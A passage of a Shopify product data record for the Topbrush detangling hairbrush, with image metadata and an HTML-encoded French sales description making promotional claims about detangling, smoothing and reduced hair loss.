Topbrush","id":31371983519997,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir2.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir2.jpg?v=1676388788","width":1000},{"alt":"Brosse à Cheveux Demelante Topbrush","id":31371983552765,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir.jpg?v=1676388788","width":1000},{"alt":"brosse démêlante Topbrush noir","id":31114410852605,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushnoir_76999a70-0b3e-4d5f-b9b7-d93ed36053dd.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushnoir_76999a70-0b3e-4d5f-b9b7-d93ed36053dd.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410885373,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush or","id":31114410918141,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushor_01bd422a-58b3-4e72-9e92-b22d9c87ed02.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushor_01bd422a-58b3-4e72-9e92-b22d9c87ed02.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410950909,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush rose","id":31114411016445,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrose_d70d5bcd-4a05-462b-8cf4-8eb45bb6e765.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrose_d70d5bcd-4a05-462b-8cf4-8eb45bb6e765.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411049213,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush arc en ciel","id":31114411081981,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrainbow_57a06d00-cfcb-42e3-a807-99caf274fbe5.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrainbow_57a06d00-cfcb-42e3-a807-99caf274fbe5.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411114749,"position":11,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush fushia","id":31114411147517,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushfushia_7e0afe0e-25b8-4640-9529-bed0936c162d.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushfushia_7e0afe0e-25b8-4640-9529-bed0936c162d.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411180285,"position":13,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush turquoise","id":31114411245821,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushbleu_b751f331-ce4d-4cf6-90b5-ce977dfb9a3f.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushbleu_b751f331-ce4d-4cf6-90b5-ce977dfb9a3f.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411278589,"position":15,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush blanche","id":31114411311357,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushblanc_1529b8ef-dfa4-4d94-b443-656a42dacccd.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushblanc_1529b8ef-dfa4-4d94-b443-656a42dacccd.jpg?v=1676388788","width":1280}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch6 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"text-align: center; font-size: 1.4em;\" data-mce-style=\"text-align: center; font-size: 1.4em;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h6\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\"\u003eLa brosse préférée des parents\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTous les matins, nous vivons la guerre des cheveux. La lutte est réelle. \u003cstrong\u003eF\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003einissez-en\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e avec les larmes et les cris\u003c\/strong\u003e qui accompagnent l\u003c\/span\u003ees cheveux emmêlés \u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ele matin en sortant du lit. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eAlors \u003cstrong\u003em\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eettez fin aux nœuds du matin\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e avec nos brosses à cheveux démêlantes que nos mères ont fabriquées pour vous aider à faire face aux soucis quotidiens. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRemplacez les larmes par des sourires, \u003cstrong\u003eg\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eagnez un temps précieux, réduisez le stress\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e et commencez c\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003ehaque journée avec joie\u003c\/b\u003e.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 class=\"color-img\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eL’effet de la technologie à double poils de la brosse démêlante Topbrush\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cimg height=\"298\" width=\"350\" src=\"https:\/\/media.giphy.com\/media\/UXnTxbGzakQg6IKZqe\/giphy.gif\" alt=\"Brosse démêlante magique Topbrush\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTout\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e ce qui fait la magie\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e de la brosse démêlante Topbrush, c’est la \u003cstrong\u003et\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eechnologie à double poils\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e dont elle jouit. Grâce à celle-ci, l’accessoire alterne entre des épingles de démêlage en nylon et des poils de sanglier.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: center;\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUn démêlage plus facile\u003c\/b\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e                \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_demelage_480x480_1_1_49384666-ded9-4a59-b4e1-fc746ee50991_480x480.png?v=1655102265\" style=\"margin-right: auto; margin-left: auto; float: none; display: block;\" alt=\"avant après topbrush\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_demelage_480x480_1_1_49384666-ded9-4a59-b4e1-fc746ee50991_480x480.png?v=1655102265\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eIl est normal d’avoir les cheveux qui s’emmêlent dès le matin, mais certaines chevelures sont plus sujettes à l’emmêlement que d’autres. C’est le cas des cheveux crépus réputés pour leurs frisottis et leurs nœuds. La brosse pour cheveux bouclés \u003cstrong\u003eT\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eopbrush résout efficacement ce problème de nœuds et de fourches\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, quel que soit le type de cheveux. Dès le premier coup de peigne, les épingles de démêlage en nylon délient les nœuds et les fourches, ce qui facilite le coiffage puis\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e limite les douleurs et les cassures\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e. Ses picots réduisent tout particulièrement les risques de perte de cheveux après l’usage de shampoing.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\"\u003e\n\u003ch3 data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUn lissage impeccable\u003c\/b\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cimg height=\"297\" width=\"350\" src=\"https:\/\/media.giphy.com\/media\/vsu2HVM4I7MNEZYnbp\/giphy.gif\" alt=\"Brosse cheveux bouclés Topbrush\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ePendant que les\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e épingles de démêlage\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e s’occupent des nœuds, les\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e poils de sanglier\u003c\/b\u003e \u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ede la brosse démêlante Topbrush se chargent du lissage. Ces derniers sont d’ailleurs naturellement riches en kératine, une protéine qui \u003cstrong\u003ea\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003edoucit, lisse et fait briller\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e les cheveux.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eDoux et très souples, les poils de notre brosse sont donc capables de :\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ediscipliner vos boucles\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003evous offrir un lissage parfait\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003emettre en valeur votre chevelure\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eDe plus, il s’agit de\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e poils antistatiques \u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003equi réduisent l’électricité statique de vos cheveux. Que vous recherchiez une brosse pour cheveux bouclés ou pour cheveux lisses au meilleur prix, le modèle que nous proposons est tout à fait adapté.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"color-img\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eRéduisez de 80% les pertes de cheveux avec notre brosse démêlante magique\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg style=\"float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_diminuer_les_perte_de_cheveux_480x480_1_480x480.png?v=1655109279\" alt=\"mauvais peigne\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eQuel est l’intérêt d’avoir une brosse démêlante qui délie les nœuds et lisse vos cheveux en douceur si ce n’est pas pour\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e limiter la perte de cheveux\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e ? Lorsque vous avez travaillé à faire pousser vos cheveux, c’est rageant de perdre des touffes entières simplement parce que vous n’avez pas choisi le bon accessoire de coiffure.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEn\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e réduisant les pointes fourchues\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, la brosse démêlante Topbrush limite les pertes de cheveux jusqu’à 80%. Le démêlage étant plus facile, il y a \u003cstrong\u003en\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003eettement moins de cassure\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003es\u003c\/strong\u003e. Vous pouvez l’associer à notre\u003c\/span\u003e\u003cem\u003e\u003cb\u003e \u003c\/b\u003e\u003c\/em\u003ebrosse massante\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e pour un soin plus complet.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: center;\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUne brosse démêlante adaptée à tous types de cheveux\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e            \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_pour_tous_les_cheveux_1_6b35b308-fc23-4062-aa07-e442629a4bad_480x480_1_1_480x480.png?v=1655103558\" style=\"float: none;\" alt=\"brosse topbrush magique\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSur les cheveux lisses\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, notre brosse magique, grâce aux poils de sanglier, discipline les mèches et lisse les longueurs. Extra large,\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e l’accessoire couvre une grande surface\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e de votre cuir chevelu et les picots vont au plus près des racines pour un démêlage rapide. Vous pouvez aussi utiliser la brosse démêlante Topbrush\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e si vous avez des\u003c\/b\u003e \u003cb data-mce-fragment=\"1\"\u003echeveux crépus, bouclés ou frisé\u003c\/b\u003e\u003cstrong\u003es\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e.\u003c\/strong\u003e Alors que les picots agrippent les nœuds pour les dénouer, la chaleur naturelle des poils de sanglier assouplit les mèches, facilitant le lissage.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eContrairement à la plupart des brosses à cheveux disponibles, notre brosse à cheveux démêlante n’est pas qu’un simple accessoire de démêlage et de lissage. Elle \u003cstrong\u003ea\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eméliore aussi la santé de vos cheveux\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e s’ils sont secs ou fins.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSur les cheveux secs, les poils de sanglier de Topbrush favorisent une \u003cstrong\u003em\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan color=\"#d894a0\" data-mce-style=\"color: #d894a0;\"\u003eeilleure répartition du sébum \u003c\/span\u003e\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003enaturel des cheveux sur toute leur longueur, des racines jusqu’aux pointes. Bien nourris, vos \u003cstrong\u003ec\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eheveux sont moins secs et moins cassants\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, ce qui contribue aussi à limiter les pertes de cheveux. S’ils sont fins, vos cheveux deviennent plus volumineux et plus brillants.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSi vous avez les cheveux gras, vous souffrez certainement d’un excès de sébum au niveau de vos racines et de votre cuir chevelu. Lors du brossage,\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e les poils de sanglier retirent l’excès de sébum\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e au niveau de vos racines et débarrassent votre cuir chevelu des particules qui obstruent les pores.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: center;\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eBrosse démêlante Topbrush pour une bonne croissance capillaire\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_caracteristiques_1_480x480_1_480x480.png?v=1655109421\" style=\"float: none;\" alt=\"brosse magique topbrush\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEn plus d’agir sur les cheveux, la brosse magique Topbrush agit aussi sur le cuir chevelu. Pendant le brossage,\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e les épingles et les poils\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e vont jusqu’aux racines. Ils \u003cstrong\u003ed\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eécollent les pellicules\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e et stimulent une\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e bonne circulation sanguine\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e au niveau du cuir chevelu. C’est ce qui permet \u003cstrong\u003ed’o\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eptimiser la croissance \u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003edes cheveux.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eQuel que soit le type de cheveux, la brosse démêlante Topbrush est l'allié parfait pour une chevelure toujours bien soignée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUne brosse professionnelle utilisée par les coiffeurs expérimentés, qui est enfin accessible à tous.\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: 